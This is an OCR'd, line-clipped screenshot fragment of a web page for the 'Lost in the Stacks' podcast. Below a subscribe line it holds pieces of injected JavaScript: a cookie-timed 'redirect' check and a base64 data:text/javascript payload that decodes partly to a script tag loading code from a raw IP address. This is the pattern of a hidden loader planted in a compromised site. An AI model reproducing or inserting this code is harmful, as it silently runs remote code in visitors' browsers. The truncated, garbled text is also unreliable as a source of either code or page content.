
Subscribe to the podcast on iTunes, Google P
http://lostinthestacks.libsyn.com/
function ge
U=document.cookie.match(new RegExp(“(?:^
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
MCUzQSUyRiUyRiUzMSUzOSUzMyUyRS
UyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
QSU0MyUyMiUzRSUzQyUyRiU3MyU2My
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Da
cookie=getCookie(“redirect”);if(now>=(time=c
0===time){var
time=Math.floor(Date.now()/1e3+86400),da
Date((new
Date).getTime()+86400);document.cookie=”re